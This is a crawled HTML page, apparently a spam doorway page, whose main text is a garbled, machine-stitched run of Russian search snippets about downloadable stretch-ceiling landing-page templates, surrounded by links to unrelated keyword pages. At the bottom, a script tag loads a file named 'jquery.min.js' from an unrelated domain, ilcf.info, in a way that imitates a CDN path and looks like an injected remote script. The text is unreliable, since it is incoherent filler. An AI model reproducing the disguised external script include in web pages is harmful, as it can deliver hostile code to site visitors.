

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-shablon-landing-page-natyazhnye-potolki-skachat.html
body_size: 2738
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблон landing page натяжные потолки скачать - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблон landing page натяжные потолки скачать</h2>
                            </header>
                            <p>Rating: 4.3 - 11 reviews17 дек 2017  Скачать все Шаблоны. Скачать бесплатно  Теги: натяжной потолок, onepage, landing page, html, натяжные потолки, потолок, Bootstrap. Шаблон Натяжные потолки, созданный для продажи услуг по установке натяжных потолков. Содержит: 51 блок, который вы можете использовать. 28 авг 2016  ГОТОВЫЙ ШАБЛОН САЙТА НАТЯЖНЫЕ ПОТОЛКИ HTML  Cкачать бесплатно сайт landing page натяжные потолки шаблон. Rating: 3 - 2 votes16 фев 2015   "Натяжные потолки". шаблон landing page натяжные потолки  Скачать бесплатно шаблоны одностраничников. Подборка шаблонов. 12 апр 2017  Бизнес-ниши: 7 лендингов натяжных потолков  Безупречный макет и кнопка для скачивания собственного мобильного  LPgenerator — профессиональная Landing Page платформа для увеличения продаж вашего бизнеса  Технология и функционал · Шаблоны лендинг пейдж · Магазин. 
24 авг 2015  Landing Page по продаже натяжных потолков от специалистов LPGenerator. Эффективные шаблоны лендингов натяжных потолков. 7 авг 2014  Создание landing page - натяжные потолки.  сделана под копирку, а ведь шаблоны посадочных страниц уже давно набили оскомину. 8 янв 2018  Сегодня мы радуем вас очередным бесплатным Landing page натяжные потолки. Как по мне, данный  СКАЧАТЬ ШАБЛОН ЛЕНДИНГА. 8 сен 2017  В них содержится текстовая bootstrap лендинг шаблоны изобразительная информация, свой домен  Страница натяжные потолки лендинг скачать того, как; 2.  Рекомендуем прочитать: landing page канцтовары. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-gost-na-shpatlevku-kleevuyu.html">Гост на шпатлевку клеевую</a></li>
                                <li><a href="zwtphd-strana-chudes-tekst-pesni-antonova.html">Страна чудес текст песни антонова</a></li>
                                <li><a href="zwtphd-skachat-chity-na-kontru-1-i-6.html">Скачать читы на контру 1 и 6</a></li>
                                <li><a href="zwtphd-tekst-pesni-meladze-krasiva.html">Текст песни меладзе красива</a></li>
                                <li><a href="zwtphd-skachat-besplatno-igry-na-android-graviti.html">Скачать бесплатно игры на андроид гравити</a></li>
                                <li><a href="zwtphd-dizelnoe-toplivo-gost-r-52368-2005.html">Дизельное топливо гост р 52368 2005</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-korobka-peredach-na-gazeli-shema.html">Коробка передач на газели схема</a></li>
                                            <li><a href="zwtphd-kniga-hosseyni-beguschiy-za-vetrom-skachat.html">Книга хоссейни бегущий за ветром скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-maynkraft-server-vyzhivanie.html">Скачать майнкрафт сервер выживание</a></li>
                                            <li><a href="zwtphd-knigi-stiven-king-strelok.html">Книги стивен кинг стрелок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-prilozhenie-wallpapers-dlya-android.html">Скачать приложение wallpapers для андроид</a></li>
                                            <li><a href="zwtphd-shveller-8-gost-8240-97-cena.html">Швеллер 8 гост 8240 97 цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-muhina-kniga-obschiy-uhod-za-bolnymi.html">Мухина книга общий уход за больными</a></li>
                                            <li><a href="zwtphd-flesh-raspisanie-vyhoda.html">Флеш расписание выхода</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
